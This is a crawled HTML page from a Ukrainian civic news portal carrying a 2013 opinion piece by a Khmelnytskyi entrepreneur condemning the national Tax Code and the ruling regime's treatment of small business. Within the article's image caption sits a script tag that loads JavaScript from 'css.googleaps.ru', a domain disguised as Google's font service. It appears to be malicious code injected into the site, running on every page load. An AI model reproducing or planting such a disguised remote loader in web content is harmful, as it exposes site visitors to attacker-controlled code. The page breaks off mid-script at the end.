

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngp-ua.info/2013/01/2739
body_size: 13391
content:
<!DOCTYPE html>
<html lang="uk">
<head>
  <title>“ПроФФесійна” влада наступає - Незалежний громадський портал - Новини Хмельницького</title>
  <meta charset="UTF-8" />
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/style.css?v=1.004">
  <link rel="alternate" type="application/rss+xml" title="НГП - новини Хмельницького" href="https://ngp-ua.info/?feed=rss2yandex" />
<link rel="shortcut icon" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon.ico" />
<link rel="apple-touch-icon" sizes="57x57" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-16x16.png">
<link rel="manifest" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTXVSP');</script>
<!-- End Google Tag Manager -->
  <meta name="keywords" content="Хмельницький, новини Хмельницького, Хмельницькі новини, новини Хмельниччини, новости хмельницкий, хмельницкие новости події, сьогодні, ngp-ua.info, ngp, нгп" />
  <meta name="robots" content="all" />
  <meta name="publisher" content="Незалежний громадський портал https://ngp-ua.info" />
  <meta name="distribution" content="global" />
  <meta name="robots" content="index,follow">
  <meta name="revisit-after" content="1 days"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=yes">
  <meta name='yandex-verification' content='70b4828c30aca6f2' />
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta property='fb:app_id' content='357395091097451' />
  <script >
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '357395091097451',
            xfbml      : true,
            version    : 'v2.3'
        });
    };
    (function(d, s, id){
       var js, fjs = d.getElementsByTagName(s)[0];
       if (d.getElementById(id)) {return;}
       js = d.createElement(s); js.id = id;
       js.src = "//connect.facebook.net/en_US/sdk.js";
       fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
	<meta name="description" content="Влада, під якою ми розуміємо правлячий режим, попри базікання про «реформи» як шлях до «покращення життя вже сьогодні», робить все,... " />
	<meta property="article:publisher" content="https://www.facebook.com/ngpsite" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="“ПроФФесійна” влада наступає - Незалежний громадський портал -" />
	<link rel="canonical" href="https://ngp-ua.info/2013/01/2739" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="“ПроФФесійна” влада наступає - Незалежний громадський портал" />
	<meta property="og:description" content="“ПроФФесійна” влада наступає - Незалежний громадський портал -" />
	<meta property="og:url" content="https://ngp-ua.info/2013/01/2739" />
	<meta property="og:site_name" content="Незалежний громадський портал" />
	<meta property="article:published_time" content="2013-01-08T11:40:23+00:00" />
	<meta property="og:image" content="https://ngp-ua.info/wp-content/uploads/2013/01/підприємці.gif" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Автор" />
	<meta name="twitter:data1" content="Модератор" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ngp-ua.info/#website","url":"https://ngp-ua.info/","name":"\u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0432\u0456\u043b\u044c\u043d\u0438\u0445 \u043b\u044e\u0434\u0435\u0439","publisher":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ngp-ua.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://ngp-ua.info/2013/01/2739#primaryimage","inLanguage":"uk","url":"https://ngp-ua.info/wp-content/uploads/2013/01/\u043f\u0456\u0434\u043f\u0440\u0438\u0454\u043c\u0446\u0456.gif","contentUrl":"https://ngp-ua.info/wp-content/uploads/2013/01/\u043f\u0456\u0434\u043f\u0440\u0438\u0454\u043c\u0446\u0456.gif","width":"580","height":"385","caption":"\u0424\u043e\u0442\u043e \u0412\u0456\u0442\u0430\u043b\u0456\u044f \u0422\u0430\u0440\u0430\u043d\u0435\u043d\u043a\u0430"},{"@type":"WebPage","@id":"https://ngp-ua.info/2013/01/2739#webpage","url":"https://ngp-ua.info/2013/01/2739","name":"\u201c\u041f\u0440\u043e\u0424\u0424\u0435\u0441\u0456\u0439\u043d\u0430\u201d \u0432\u043b\u0430\u0434\u0430 \u043d\u0430\u0441\u0442\u0443\u043f\u0430\u0454 - \u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","isPartOf":{"@id":"https://ngp-ua.info/#website"},"primaryImageOfPage":{"@id":"https://ngp-ua.info/2013/01/2739#primaryimage"},"datePublished":"2013-01-08T11:40:23+00:00","dateModified":"2013-01-08T11:40:23+00:00","description":"\u201c\u041f\u0440\u043e\u0424\u0424\u0435\u0441\u0456\u0439\u043d\u0430\u201d \u0432\u043b\u0430\u0434\u0430 \u043d\u0430\u0441\u0442\u0443\u043f\u0430\u0454 - \u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b -","breadcrumb":{"@id":"https://ngp-ua.info/2013/01/2739#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://ngp-ua.info/2013/01/2739"]}]},{"@type":"BreadcrumbList","@id":"https://ngp-ua.info/2013/01/2739#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430 \u0421\u0442\u043e\u0440\u0456\u043d\u043a\u0430","item":"https://ngp-ua.info/"},{"@type":"ListItem","position":2,"name":"\u201c\u041f\u0440\u043e\u0424\u0424\u0435\u0441\u0456\u0439\u043d\u0430\u201d \u0432\u043b\u0430\u0434\u0430 \u043d\u0430\u0441\u0442\u0443\u043f\u0430\u0454"}]},{"@type":"Article","@id":"https://ngp-ua.info/2013/01/2739#article","isPartOf":{"@id":"https://ngp-ua.info/2013/01/2739#webpage"},"author":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"headline":"\u201c\u041f\u0440\u043e\u0424\u0424\u0435\u0441\u0456\u0439\u043d\u0430\u201d \u0432\u043b\u0430\u0434\u0430 \u043d\u0430\u0441\u0442\u0443\u043f\u0430\u0454","datePublished":"2013-01-08T11:40:23+00:00","dateModified":"2013-01-08T11:40:23+00:00","mainEntityOfPage":{"@id":"https://ngp-ua.info/2013/01/2739#webpage"},"wordCount":14,"commentCount":0,"publisher":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"image":{"@id":"https://ngp-ua.info/2013/01/2739#primaryimage"},"thumbnailUrl":"https://ngp-ua.info/wp-content/uploads/2013/01/\u043f\u0456\u0434\u043f\u0440\u0438\u0454\u043c\u0446\u0456.gif","keywords":["\u0432\u043b\u0430\u0434\u0430","\u043f\u0456\u0434\u043f\u0440\u0438\u0454\u043c\u0446\u0456","\u041f\u043e\u0434\u0430\u0442\u043a\u043e\u0432\u0438\u0439 \u043a\u043e\u0434\u0435\u043a\u0441","\u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0446\u044c\u043a\u0438\u0439"],"articleSection":["\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e","\u0421\u0442\u0430\u0442\u0442\u0456"],"inLanguage":"uk","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ngp-ua.info/2013/01/2739#respond"]}]},{"@type":["Person","Organization"],"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4","name":"\u041c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440","image":{"@type":"ImageObject","@id":"https://ngp-ua.info/#personlogo","inLanguage":"uk","url":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=96","contentUrl":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=96","caption":"\u041c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440"},"logo":{"@id":"https://ngp-ua.info/#personlogo"},"url":"https://ngp-ua.info/author/vad-olex"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ngp-ua.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ngp-ua.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://ngp-ua.info/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ngp-ua.info/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://ngp-ua.info/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ngp-ua.info/wp-json/" /><link rel="alternate" type="application/json" href="https://ngp-ua.info/wp-json/wp/v2/posts/2739" /><link rel="alternate" type="application/json+oembed" href="https://ngp-ua.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngp-ua.info%2F2013%2F01%2F2739" />
<link rel="alternate" type="text/xml+oembed" href="https://ngp-ua.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngp-ua.info%2F2013%2F01%2F2739&#038;format=xml" />

 <!-- OneAll.com / Social Login for WordPress / v5.7 -->
<script data-cfasync="false" type="text/javascript">
 (function() {
  var oa = document.createElement('script'); oa.type = 'text/javascript';
  oa.async = true; oa.src = 'https://ngpua.api.oneall.com/socialize/library.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(oa, s);
 })();
</script>

            

	<!--[if lt IE 7]>
	<style type="text/css"> body {behavior:url("https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/csshover3.htc");}</style>
	<script  src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/pngfix.js"></script>
	<script>DD_belatedPNG.fix('#image-logo a, .cat-feedlink a,.pc-feedlink a, .sf-sub-indicator, .pc-next, .pc-prev, .backtotop');</script>
	<![endif]-->


<script src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fb_app.js"></script>

</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTXVSP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script async defer src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2"></script>


    


<section id="header">
  <div class="container header-bg">

      <div id="header_margin">
        <div class="header-bg col-md-12 col-xs-12 col-sm-12">
          <div class="col-md-2 col-xs-4 col-sm-4 site_logo">
            <a href="/" title="Незалежний громадський портал"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/logo_white.png" alt="Незалежний громадський портал"></a>
          </div>
          <div class="col-lg-7 col-md-7 hidden-md hidden-xs hidden-sm">
              <h1 class="logo" id="text-logo">Незалежний громадський портал</h1>
          </div>
          <div class="col-md-3 auth_soc_lnk">
            <div class="col-sm-3 col-md-9" id="btn_soc">
                  <a href="https://t.me/ngpuainfo" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/telegram_white.png" alt="Telegram" width="25" height="25" /></a>
                  <a href="https://www.facebook.com/ngpsite" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/facebook_white.png" alt="facebook" width="25" height="25" /></a>
                  <a href="https://twitter.com/NGPUAINFO" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/twitter_white.png" alt="twitter" width="25" height="25" /></a>
                  <a href="http://www.youtube.com/channel/UCbZhToFP_ue2EQS35WV_psA" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/youtube_white.png" alt="youtube" width="25" height="25" /></a>
            </div>
            <div class="auth-in-site col-lg-3 col-md-3 col-sm-2"><a rel="nofollow" href="https://ngp-ua.info/wp-login.php">Увійти</a></div>
          </div>
        </div>
      </div>

          <div class="header-bg"> 
            <div class="col-md-12 col-xs-12 col-sm-12"> <!-- Main menu -->
            <div class="topnav" id="topMenu">
              <a href="https://ngp-ua.info">Головна</a>
<a href="https://ngp-ua.info/category/news">Новини</a>
<a href="https://ngp-ua.info/category/actual">Актуально</a>
<a href="https://ngp-ua.info/category/interviews">Інтерв&#8217;ю</a>
<a href="https://ngp-ua.info/category/fotoreport">Фоторепортаж</a>
<a href="https://ngp-ua.info/category/articles">Статті</a>
<a href="https://ngp-ua.info/category/blogs">Блоги</a>

              <div id="search" style="display: none;">
                      <form method="get" id="searchform" action="https://ngp-ua.info">
                          <input type="text" class="field" name="s" id="s"  value="Шукати на сайті..." onfocus="if (this.value == 'Шукати на сайті...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Шукати на сайті...';}" />
                          <input class="submit btn" type="image" src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/icon-search.gif" alt="Go" />
                      </form>
              </div>
              <a href="javascript:void(0);" class="icon" onclick="myFunction()">
                <i class="menuCollaps"></i>
              </a>
            </div>
           </div>   <!-- End Main menu -->
<script>
function myFunction() {
  var x = document.getElementById("topMenu");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>
          </div>
  </div>  <!-- End of container -->
  <div class="container"> <!-- content -->
<div class="container">
  <div class="col-md-8 col-sm-12  col-xs-12">
   <div id="post-2739" class="hentry" >
    <h2 class="entry-title">“ПроФФесійна” влада наступає</h2>
    <div class="entry-meta"><span class="meta-author">Опубліковано: <span class="updated">08.01.2013</span></span>
     <!--<span class="meta-sep"> |</span>
     <span class="meta-comments"><a href="https://ngp-ua.info/2013/01/2739#respond">Немає коментарів</a>     </span>-->
         <span class="share-button-wrapper">
    	наш <a href="https://t.me/ngpuainfo" class="share-button2" target="_blank">телеграм-канал</a><span>&nbsp; &nbsp; &nbsp; </span>  
    	поділитись: 
        <a target="_blank" class="share-button2 share-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://ngp-ua.info/2013/01/2739" data-href="https://www.facebook.com/sharer/sharer.php?u=https://ngp-ua.info/2013/01/2739" title="Поширити у Facebook" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">Facebook</a>,  
        <a target="_blank" class="share-button2 share-twitter" href="https://twitter.com/intent/tweet?url=https://ngp-ua.info/2013/01/2739&text=“ПроФФесійна” влада наступає&via=" data-href="https://twitter.com/intent/tweet?url=https://ngp-ua.info/2013/01/2739&text=“ПроФФесійна” влада наступає&via=" title="Поділитись у Tweetter" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">Tweeter</a>
    </span>
    </div> 
    <div class="entry entry-content fixwidth-content">
     <p><strong>Влада, під якою ми розуміємо правлячий режим, попри базікання про «реформи» як шлях до «покращення життя вже сьогодні», робить все, аби це життя покращилося саме тим, хто цей режим і уособлює.</strong></p>
<p>Громадян України вони розглядають виключно як матеріал та засіб для свого збагачення. Це робиться відкрито та цинічно, без тіні співчуття до проблем людей, які в силу нав’язаних їм владою економічних стосунків і правил дружньо створюють райське життя для так званої «еліти».</p>
<p>Сьогодні обриси партнерських відносин між бізнесом і органами влади розтанули в тумані порожніх обіцянок, здирницьких законопроектів, зростання відстані між доходами найбіднішої та найбагатшої частин українського суспільства.</p>
<p>Численні акції протесту та майдани при теперішньому правлінні були спровоковані прийняттям нового Податкового кодексу. Підприємці масово виходили на майдани всієї України з вимогою зупинити його дію, адже розуміли: тільки Податковий кодекс в дію – почнеться знищення середнього класу в державі. Можновладці не зважали, що більшість тих, хто торгує на базарах, у торгових центрах, у своїх приватних магазинах, хто виробляє у маленьких цехах свою продукцію, хто, маючи свій транспорт, почав займатися перевезеннями, та і не тільки, відкривали свою справу, бо іншого виходу не було у 90-х. У той час фабрики та заводи були знищені та порізані на металобрухт «прихватизаторами», а працівники викинуті на вулицю. Бюджетників, вчителів та медиків, а заразом і армію, посадили на голодний пайок. Тому люди давали самі собі раду, хто як міг, але хтось і не зміг&#8230; Нікого не хвилюють набрані кредити в банках, які також належать їм, а «стрибки» долара та євро повинні компенсовувати підприємці та інші громадяни, тоді коли з-за кордону мільярди пішли в «чиїсь» кишені.</p>
<p>&nbsp;</p>
<div id="attachment_2740" class="wp-caption aligncenter"><a href="https://ngp-ua.info/wp-content/uploads/2013/01/підприємці.gif" class="fancybox" title="“ПроФФесійна” влада наступає"><img aria-describedby="caption-attachment-2740"  loading="lazy" class="size-full wp-image-2740" src="https://ngp-ua.info/wp-content/uploads/2013/01/підприємці.gif" alt="" /><script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></a><p id="caption-attachment-2740" class="wp-caption-text">Фото Віталія Тараненка</p></div>
<p>Ми у жовтні-листопаді 2010 року провели чимало безсонних ночей у автобусах та поїздах у напрямку до Києва, з мокрими ногами стояли на майданах, у холоді проводили ночі у наметах, надовго залишали у своїх домівках дітей заради одного – скасувати Податковий кодекс, щоб дати можливість підприємцям вести та розвивати свій бізнес. Ця вимога і зараз є незмінною, тому що Закон України № 2755-17 є нікчемним і недолугим. Нікчемним і недолугим він є тому, що це не продукт одного професійного колективу науковців і практиків, він є продуктом колективів «проФФесіоналів» з домінантою податкової, яка взяла на себе функції (не надані їй державою), а саме: інквізиції, рейдерів, кілерів. Ми вважаємо, що в державі, яка декларує принципи природного права людини, принципи правової держави, принципи демократії та стоїть на захисті цих прав і гарантує їх виконання, такий Податковий кодекс існувати апріорі не може і не повинен. На цьому стоїмо і стояти будемо!</p>
<p>Немає також ясності із спрощеною системою оподаткування. Урядовий закон є неприйнятним для більшості суб’єктів малого бізнесу.</p>
<p>Непід’ємним тягарем для більшості суб’єктів малого підприємництва залишається єдиний соціальний внесок.</p>
<p>Перевірки господарської діяльності суб’єктів господарювання органами державного нагляду (контролю) надання документів дозвільного характеру перетворилися на низку актів корупції та відвертого хабарництва.</p>
<p>Повністю ігноруються органами влади та їх посадовими особами вимоги законодавства в сфері державної регуляторної політики, діалог органів влади та підприємницької спільноти фактично не відбувається.</p>
<p>Ці проблеми, які створила нинішня влада за останні роки підприємницькому середовищу в Україні, не оминули й інших громадян. Нема такої верстви населення, на яку б сьогоднішня «проФФесійна » влада не наступила. Суспільство поки-що мовчить, але набирає гніву. Час від часу своє незадоволення ми «виплескуємо» на акціях протесту, автомайданах, майданах у свої регіонах. Масові, організовані протести – це початок кінця кожного антинародного режиму.</p>
<p align="right"><strong>Галина Кулик,</strong></p>
<p align="right"><strong>приватний підприємець,</strong></p>
<p align="right"><strong>м. Хмельницький.</strong></p>
        <div class="our_tg">Новини у Telegram <a href="https://t.me/ngpuainfo"><strong>Незалежний громадський портал</strong></a></div>
     <div>
        
<div class="col-md-12 sample-posts">
<h4>Схожі матеріали:</h4>    
<ul>         

    <li><a href="https://ngp-ua.info/2017/11/34727" rel="bookmark">Звітую за другий рік роботі на посаді міського голови</a></li>
                                                         
        <li><a href="https://ngp-ua.info/2017/01/30923" rel="bookmark">Корнійчук отримав ще одного легітимного заступника</a></li>
                                                         
        <li><a href="https://ngp-ua.info/2016/01/25491" rel="bookmark">Роздержавитись, але залишитись з владою. Частина 1</a></li>
                                                         
        <li><a href="https://ngp-ua.info/2015/08/22775" rel="bookmark">В органах влади Хмельниччини залишаються нескороченими 475 чиновників</a></li>
                                                         
        <li><a href="https://ngp-ua.info/2015/05/20801" rel="bookmark">Життя за тарифами перевізників</a></li>
                                                         
         </ul>
</div>
        <div id="col-md-12 entry-tags"><span>Теги:</span>&nbsp;<a href="https://ngp-ua.info/tag/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0" rel="tag">влада</a>, <a href="https://ngp-ua.info/tag/pidpryjemtsi" rel="tag">підприємці</a>, <a href="https://ngp-ua.info/tag/%d0%bf%d0%be%d0%b4%d0%b0%d1%82%d0%ba%d0%be%d0%b2%d0%b8%d0%b9-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81" rel="tag">Податковий кодекс</a>, <a href="https://ngp-ua.info/tag/%d1%85%d0%bc%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d1%8c%d0%ba%d0%b8%d0%b9" rel="tag">Хмельницький</a></div>        <br>
     </div> 
     <div>
        <div class="col-md-12 text-center" style="clear: both;float: none;">
        
        <span style='font-size: 12px; color: #555;'>У разі повного чи часткового відтворення матеріалів пряме посилання на "Незалежний громадський портал" обов'язкове!</span><br>
        </div>
     </div>

    <div>
              <div id="entry-author" class="clear">
          <!--
          <div id="author-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=60' srcset='https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=120 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/>          </div>   
          -->
          <div id="author-description" class="author vcard">
           <b>Модератор</b>
                      <div id="author-link"> <a href="https://ngp-ua.info/author/vad-olex" title="Читати всі пости Модератор">Читати всі пости автора &rarr;</a>         </div>
          </div>
        </div>
            


    <div style="padding: 10px 0;" class=" hidden-md hidden-lg hidden-xl">
        </div>


    </div>


<div class="col-md-12 home-ad-area">
    <div style="padding: 10px 0;">
      <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <ins class="adsbygoogle"
        style="display:block"
        data-ad-format="autorelaxed"
        data-ad-client="ca-pub-3901127604214783"
        data-ad-slot="6797003839"></ins>
      <script>
           (adsbygoogle = window.adsbygoogle || []).push({});
      </script>
    </div>                                

    <div style="padding: 10px 0;">
    <div class="r22790"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r22790'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's22790';
            script.src = 'https://goods.mediabrama.com/j/22790/?v=1&date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>
    </div>



    <div class="clear"></div>
</div>


</div>


</div>

<div class="clear">
		</div>



<div id="google_ad_bottom">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Single page bottom ad responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3901127604214783"
     data-ad-slot="2452759957"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>



	</div><!--end .col-md-8 -->


    <div class="col-md-4 hidden-sm hidden-xs">
        <div id="sidebar">
		<div id="top-sidebar">
		<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="r36684"></div>
<script>
    (function() {
        var container = (function() {
                var informers = document.getElementsByClassName('r36684'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
